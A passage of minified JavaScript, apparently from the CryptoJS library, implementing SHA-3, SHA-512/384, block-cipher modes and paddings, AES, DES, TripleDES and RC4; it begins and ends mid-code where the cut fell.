o=t[e+2*n],s=t[e+2*n+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),s=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),(x=r[n]).high^=s,x.low^=o}for(var a=0;a<24;a++){for(var c=0;c<5;c++){for(var h=0,l=0,f=0;f<5;f++){h^=(x=r[c+5*f]).high,l^=x.low}var u=E[c];u.high=h,u.low=l}for(c=0;c<5;c++){var d=E[(c+4)%5],p=E[(c+1)%5],_=p.high,v=p.low;for(h=d.high^(_<<1|v>>>31),l=d.low^(v<<1|_>>>31),f=0;f<5;f++){(x=r[c+5*f]).high^=h,x.low^=l}}for(var y=1;y<25;y++){var g=(x=r[y]).high,B=x.low,w=C[y];if(w<32)h=g<<w|B>>>32-w,l=B<<w|g>>>32-w;else h=B<<w-32|g>>>64-w,l=g<<w-32|B>>>64-w;var k=E[D[y]];k.high=h,k.low=l}var S=E[0],m=r[0];S.high=m.high,S.low=m.low;for(c=0;c<5;c++)for(f=0;f<5;f++){var x=r[y=c+5*f],b=E[y],H=E[(c+1)%5+5*f],z=E[(c+2)%5+5*f];x.high=b.high^~H.high&z.high,x.low=b.low^~H.low&z.low}x=r[0];var A=R[a];x.high^=A.high,x.low^=A.low}},_doFinalize:function(){var t=this._data,e=t.words,r=(this._nDataBytes,8*t.sigBytes),i=32*this.blockSize;e[r>>>5]|=1<<24-r%32,e[(u.ceil((1+r)/i)*i>>>5)-1]|=128,t.sigBytes=4*e.length,this._process();for(var n=this._state,o=this.cfg.outputLength/8,s=o/8,a=[],c=0;c<s;c++){var h=n[c],l=h.high,f=h.low;l=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8),f=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8),a.push(f),a.push(l)}return new d.init(a,o)},clone:function(){for(var t=i.clone.call(this),e=t._state=this._state.slice(0),r=0;r<25;r++)e[r]=e[r].clone();return t}});t.SHA3=i._createHelper(n),t.HmacSHA3=i._createHmacHelper(n)}(Math),function(){var t=Pt,e=t.lib.Hasher,r=t.x64,i=r.Word,n=r.WordArray,o=t.algo;function s(){return i.create.apply(i,arguments)}var mt=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],xt=[];!function(){for(var t=0;t<80;t++)xt[t]=s()}();var a=o.SHA512=e.extend({_doReset:function(){this._hash=new n.init([new i.init(1779033703,4089235720),new i.init(3144134277,2227873595),new i.init(1013904242,4271175723),new i.init(2773480762,1595750129),new i.init(1359893119,2917565137),new i.init(2600822924,725511199),new i.init(528734635,4215389547),new i.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],a=r[4],c=r[5],h=r[6],l=r[7],f=i.high,u=i.low,d=n.high,p=n.low,_=o.high,v=o.low,y=s.high,g=s.low,B=a.high,w=a.low,k=c.high,S=c.low,m=h.high,x=h.low,b=l.high,H=l.low,z=f,A=u,C=d,D=p,R=_,E=v,M=y,F=g,P=B,W=w,O=k,U=S,I=m,K=x,X=b,L=H,j=0;j<80;j++){var N=xt[j];if(j<16)var T=N.high=0|t[e+2*j],Z=N.low=0|t[e+2*j+1];else{var q=xt[j-15],G=q.high,J=q.low,$=(G>>>1|J<<31)^(G>>>8|J<<24)^G>>>7,Q=(J>>>1|G<<31)^(J>>>8|G<<24)^(J>>>7|G<<25),V=xt[j-2],Y=V.high,tt=V.low,et=(Y>>>19|tt<<13)^(Y<<3|tt>>>29)^Y>>>6,rt=(tt>>>19|Y<<13)^(tt<<3|Y>>>29)^(tt>>>6|Y<<26),it=xt[j-7],nt=it.high,ot=it.low,st=xt[j-16],at=st.high,ct=st.low;T=(T=(T=$+nt+((Z=Q+ot)>>>0<Q>>>0?1:0))+et+((Z=Z+rt)>>>0<rt>>>0?1:0))+at+((Z=Z+ct)>>>0<ct>>>0?1:0);N.high=T,N.low=Z}var ht,lt=P&O^~P&I,ft=W&U^~W&K,ut=z&C^z&R^C&R,dt=A&D^A&E^D&E,pt=(z>>>28|A<<4)^(z<<30|A>>>2)^(z<<25|A>>>7),_t=(A>>>28|z<<4)^(A<<30|z>>>2)^(A<<25|z>>>7),vt=(P>>>14|W<<18)^(P>>>18|W<<14)^(P<<23|W>>>9),yt=(W>>>14|P<<18)^(W>>>18|P<<14)^(W<<23|P>>>9),gt=mt[j],Bt=gt.high,wt=gt.low,kt=X+vt+((ht=L+yt)>>>0<L>>>0?1:0),St=_t+dt;X=I,L=K,I=O,K=U,O=P,U=W,P=M+(kt=(kt=(kt=kt+lt+((ht=ht+ft)>>>0<ft>>>0?1:0))+Bt+((ht=ht+wt)>>>0<wt>>>0?1:0))+T+((ht=ht+Z)>>>0<Z>>>0?1:0))+((W=F+ht|0)>>>0<F>>>0?1:0)|0,M=R,F=E,R=C,E=D,C=z,D=A,z=kt+(pt+ut+(St>>>0<_t>>>0?1:0))+((A=ht+St|0)>>>0<ht>>>0?1:0)|0}u=i.low=u+A,i.high=f+z+(u>>>0<A>>>0?1:0),p=n.low=p+D,n.high=d+C+(p>>>0<D>>>0?1:0),v=o.low=v+E,o.high=_+R+(v>>>0<E>>>0?1:0),g=s.low=g+F,s.high=y+M+(g>>>0<F>>>0?1:0),w=a.low=w+W,a.high=B+P+(w>>>0<W>>>0?1:0),S=c.low=S+U,c.high=k+O+(S>>>0<U>>>0?1:0),x=h.low=x+K,h.high=m+I+(x>>>0<K>>>0?1:0),H=l.low=H+L,l.high=b+X+(H>>>0<L>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[30+(128+i>>>10<<5)]=Math.floor(r/4294967296),e[31+(128+i>>>10<<5)]=r,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=e.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});t.SHA512=e._createHelper(a),t.HmacSHA512=e._createHmacHelper(a)}(),ot=(nt=Pt).x64,st=ot.Word,at=ot.WordArray,ct=nt.algo,ht=ct.SHA512,lt=ct.SHA384=ht.extend({_doReset:function(){this._hash=new at.init([new st.init(3418070365,3238371032),new st.init(1654270250,914150663),new st.init(2438529370,812702999),new st.init(355462360,4144912697),new st.init(1731405415,4290775857),new st.init(2394180231,1750603025),new st.init(3675008525,1694076839),new st.init(1203062813,3204075428)])},_doFinalize:function(){var t=ht._doFinalize.call(this);return t.sigBytes-=16,t}}),nt.SHA384=ht._createHelper(lt),nt.HmacSHA384=ht._createHmacHelper(lt),Pt.lib.Cipher||function(){var t=Pt,e=t.lib,r=e.Base,c=e.WordArray,i=e.BufferedBlockAlgorithm,n=t.enc,o=(n.Utf8,n.Base64),s=t.algo.EvpKDF,a=e.Cipher=i.extend({cfg:r.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){i.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(i){return{encrypt:function(t,e,r){return h(e).encrypt(i,t,e,r)},decrypt:function(t,e,r){return h(e).decrypt(i,t,e,r)}}}});function h(t){return"string"==typeof t?w:g}e.StreamCipher=a.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var l,f=t.mode={},u=e.BlockCipherMode=r.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),d=f.CBC=((l=u.extend()).Encryptor=l.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize;p.call(this,t,e,i),r.encryptBlock(t,e),this._prevBlock=t.slice(e,e+i)}}),l.Decryptor=l.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=t.slice(e,e+i);r.decryptBlock(t,e),p.call(this,t,e,i),this._prevBlock=n}}),l);function p(t,e,r){var i=this._iv;if(i){var n=i;this._iv=void 0}else n=this._prevBlock;for(var o=0;o<r;o++)t[e+o]^=n[o]}var _=(t.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,i=r-t.sigBytes%r,n=i<<24|i<<16|i<<8|i,o=[],s=0;s<i;s+=4)o.push(n);var a=c.create(o,i);t.concat(a)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},v=(e.BlockCipher=a.extend({cfg:a.cfg.extend({mode:d,padding:_}),reset:function(){a.reset.call(this);var t=this.cfg,e=t.iv,r=t.mode;if(this._xformMode==this._ENC_XFORM_MODE)var i=r.createEncryptor;else{i=r.createDecryptor;this._minBufferSize=1}this._mode&&this._mode.__creator==i?this._mode.init(this,e&&e.words):(this._mode=i.call(r,this,e&&e.words),this._mode.__creator=i)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else{e=this._process(!0);t.unpad(e)}return e},blockSize:4}),e.CipherParams=r.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),y=(t.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;if(r)var i=c.create([1398893684,1701076831]).concat(r).concat(e);else i=e;return i.toString(o)},parse:function(t){var e=o.parse(t),r=e.words;if(1398893684==r[0]&&1701076831==r[1]){var i=c.create(r.slice(2,4));r.splice(0,4),e.sigBytes-=16}return v.create({ciphertext:e,salt:i})}},g=e.SerializableCipher=r.extend({cfg:r.extend({format:y}),encrypt:function(t,e,r,i){i=this.cfg.extend(i);var n=t.createEncryptor(r,i),o=n.finalize(e),s=n.cfg;return v.create({ciphertext:o,key:r,iv:s.iv,algorithm:t,mode:s.mode,padding:s.padding,blockSize:t.blockSize,formatter:i.format})},decrypt:function(t,e,r,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),t.createDecryptor(r,i).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),B=(t.kdf={}).OpenSSL={execute:function(t,e,r,i){i=i||c.random(8);var n=s.create({keySize:e+r}).compute(t,i),o=c.create(n.words.slice(e),4*r);return n.sigBytes=4*e,v.create({key:n,iv:o,salt:i})}},w=e.PasswordBasedCipher=g.extend({cfg:g.cfg.extend({kdf:B}),encrypt:function(t,e,r,i){var n=(i=this.cfg.extend(i)).kdf.execute(r,t.keySize,t.ivSize);i.iv=n.iv;var o=g.encrypt.call(this,t,e,n.key,i);return o.mixIn(n),o},decrypt:function(t,e,r,i){i=this.cfg.extend(i),e=this._parse(e,i.format);var n=i.kdf.execute(r,t.keySize,t.ivSize,e.salt);return i.iv=n.iv,g.decrypt.call(this,t,e,n.key,i)}})}(),Pt.mode.CFB=((ft=Pt.lib.BlockCipherMode.extend()).Encryptor=ft.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize;jt.call(this,t,e,i,r),this._prevBlock=t.slice(e,e+i)}}),ft.Decryptor=ft.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=t.slice(e,e+i);jt.call(this,t,e,i,r),this._prevBlock=n}}),ft),Pt.mode.ECB=((ut=Pt.lib.BlockCipherMode.extend()).Encryptor=ut.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),ut.Decryptor=ut.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),ut),Pt.pad.AnsiX923={pad:function(t,e){var r=t.sigBytes,i=4*e,n=i-r%i,o=r+n-1;t.clamp(),t.words[o>>>2]|=n<<24-o%4*8,t.sigBytes+=n},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},Pt.pad.Iso10126={pad:function(t,e){var r=4*e,i=r-t.sigBytes%r;t.concat(Pt.lib.WordArray.random(i-1)).concat(Pt.lib.WordArray.create([i<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},Pt.pad.Iso97971={pad:function(t,e){t.concat(Pt.lib.WordArray.create([2147483648],1)),Pt.pad.ZeroPadding.pad(t,e)},unpad:function(t){Pt.pad.ZeroPadding.unpad(t),t.sigBytes--}},Pt.mode.OFB=(dt=Pt.lib.BlockCipherMode.extend(),pt=dt.Encryptor=dt.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=this._iv,o=this._keystream;n&&(o=this._keystream=n.slice(0),this._iv=void 0),r.encryptBlock(o,0);for(var s=0;s<i;s++)t[e+s]^=o[s]}}),dt.Decryptor=pt,dt),Pt.pad.NoPadding={pad:function(){},unpad:function(){}},_t=Pt.lib.CipherParams,vt=Pt.enc.Hex,Pt.format.Hex={stringify:function(t){return t.ciphertext.toString(vt)},parse:function(t){var e=vt.parse(t);return _t.create({ciphertext:e})}},function(){var t=Pt,e=t.lib.BlockCipher,r=t.algo,h=[],l=[],f=[],u=[],d=[],p=[],_=[],v=[],y=[],g=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,i=0;for(e=0;e<256;e++){var n=i^i<<1^i<<2^i<<3^i<<4;n=n>>>8^255&n^99,h[r]=n;var o=t[l[n]=r],s=t[o],a=t[s],c=257*t[n]^16843008*n;f[r]=c<<24|c>>>8,u[r]=c<<16|c>>>16,d[r]=c<<8|c>>>24,p[r]=c;c=16843009*a^65537*s^257*o^16843008*r;_[n]=c<<24|c>>>8,v[n]=c<<16|c>>>16,y[n]=c<<8|c>>>24,g[n]=c,r?(r=o^t[t[t[a^o]]],i^=t[t[i]]):r=i=1}}();var B=[0,1,2,4,8,16,32,64,128,27,54],i=r.AES=e.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,i=4*(1+(this._nRounds=6+r)),n=this._keySchedule=[],o=0;o<i;o++)if(o<r)n[o]=e[o];else{var s=n[o-1];o%r?6<r&&o%r==4&&(s=h[s>>>24]<<24|h[s>>>16&255]<<16|h[s>>>8&255]<<8|h[255&s]):(s=h[(s=s<<8|s>>>24)>>>24]<<24|h[s>>>16&255]<<16|h[s>>>8&255]<<8|h[255&s],s^=B[o/r|0]<<24),n[o]=n[o-r]^s}for(var a=this._invKeySchedule=[],c=0;c<i;c++){o=i-c;if(c%4)s=n[o];else s=n[o-4];a[c]=c<4||o<=4?s:_[h[s>>>24]]^v[h[s>>>16&255]]^y[h[s>>>8&255]]^g[h[255&s]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,f,u,d,p,h)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,_,v,y,g,l);r=t[e+1];t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,i,n,o,s,a){for(var c=this._nRounds,h=t[e]^r[0],l=t[e+1]^r[1],f=t[e+2]^r[2],u=t[e+3]^r[3],d=4,p=1;p<c;p++){var _=i[h>>>24]^n[l>>>16&255]^o[f>>>8&255]^s[255&u]^r[d++],v=i[l>>>24]^n[f>>>16&255]^o[u>>>8&255]^s[255&h]^r[d++],y=i[f>>>24]^n[u>>>16&255]^o[h>>>8&255]^s[255&l]^r[d++],g=i[u>>>24]^n[h>>>16&255]^o[l>>>8&255]^s[255&f]^r[d++];h=_,l=v,f=y,u=g}_=(a[h>>>24]<<24|a[l>>>16&255]<<16|a[f>>>8&255]<<8|a[255&u])^r[d++],v=(a[l>>>24]<<24|a[f>>>16&255]<<16|a[u>>>8&255]<<8|a[255&h])^r[d++],y=(a[f>>>24]<<24|a[u>>>16&255]<<16|a[h>>>8&255]<<8|a[255&l])^r[d++],g=(a[u>>>24]<<24|a[h>>>16&255]<<16|a[l>>>8&255]<<8|a[255&f])^r[d++];t[e]=_,t[e+1]=v,t[e+2]=y,t[e+3]=g},keySize:8});t.AES=e._createHelper(i)}(),function(){var t=Pt,e=t.lib,r=e.WordArray,i=e.BlockCipher,n=t.algo,h=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],l=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],f=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],u=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],d=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],o=n.DES=i.extend({_doReset:function(){for(var t=this._key.words,e=[],r=0;r<56;r++){var i=h[r]-1;e[r]=t[i>>>5]>>>31-i%32&1}for(var n=this._subKeys=[],o=0;o<16;o++){var s=n[o]=[],a=f[o];for(r=0;r<24;r++)s[r/6|0]|=e[(l[r]-1+a)%28]<<31-r%6,s[4+(r/6|0)]|=e[28+(l[r+24]-1+a)%28]<<31-r%6;s[0]=s[0]<<1|s[0]>>>31;for(r=1;r<7;r++)s[r]=s[r]>>>4*(r-1)+3;s[7]=s[7]<<5|s[7]>>>27}var c=this._invSubKeys=[];for(r=0;r<16;r++)c[r]=n[15-r]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,r){this._lBlock=t[e],this._rBlock=t[e+1],p.call(this,4,252645135),p.call(this,16,65535),_.call(this,2,858993459),_.call(this,8,16711935),p.call(this,1,1431655765);for(var i=0;i<16;i++){for(var n=r[i],o=this._lBlock,s=this._rBlock,a=0,c=0;c<8;c++)a|=u[c][((s^n[c])&d[c])>>>0];this._lBlock=s,this._rBlock=o^a}var h=this._lBlock;this._lBlock=this._rBlock,this._rBlock=h,p.call(this,1,1431655765),_.call(this,8,16711935),_.call(this,2,858993459),p.call(this,16,65535),p.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function p(t,e){var r=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=r,this._lBlock^=r<<t}function _(t,e){var r=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=r,this._rBlock^=r<<t}t.DES=i._createHelper(o);var s=n.TripleDES=i.extend({_doReset:function(){var t=this._key.words;this._des1=o.createEncryptor(r.create(t.slice(0,2))),this._des2=o.createEncryptor(r.create(t.slice(2,4))),this._des3=o.createEncryptor(r.create(t.slice(4,6)))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=i._createHelper(s)}(),function(){var t=Pt,e=t.lib.StreamCipher,r=t.algo,i=r.RC4=e.extend({_doReset:function(){for(var t=this._key,e=t.words,r=t.sigBytes,i=this._S=[],n=0;n<256;n++)i[n]=n;n=0;for(var o=0;n<256;n++){var s=n%r,a=e[s>>>2]>>>24-s%4*8&255;o=(o+i[n]+a)%256;var c=i[n];i[n]=i[o],i[o]=c}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=n.call(this)},keySize:8,ivSize:0});function n(){for(var t=this._S,e=this._i,r=this._j,i=0,n=0;n<4;n++){r=(r+t[e=(e+1)%256])%256;var o=t[e];t[e]=t[r],t[r]=o,i|=t[(t[e]+t[r])%256]<<24-8*n}return this._i=e,this._j=r,i}t.RC4=e._createHelper(i);var o=r.RC4Drop=i.extend({cfg:i.cfg.extend({drop:192}),_doReset:function(){i._doReset.call(this);for(var t=this.cfg.drop;0<t;t--)n.call(this)}});t.RC4Drop=e._createHelper(o)}(),Pt.mode.CTRGladman=(yt=Pt.lib.BlockCipherMode.extend(),gt=yt.Encryptor=yt.extend({processBlock:function(t,e){var r,i=this._cipher,n=i.blockSize,o=this._iv,s=this._counter;o&&(s=this._counter=o.slice(0),this._iv=void 0),0===((r=s)[0]=Nt(r[0]))&&(r[1]=Nt(r[1]));var a=s.slice(0);i.encryptBlock(a,0);for(var c=0;c<n;c++)t[e+c]^=a[c]}}),yt.Decryptor=gt,yt),wt=(Bt=Pt).lib.StreamCipher,kt=Bt.algo,St=[],mt=[],xt=[],bt=kt.Rabbit=wt.extend({_doReset:function(){for(var 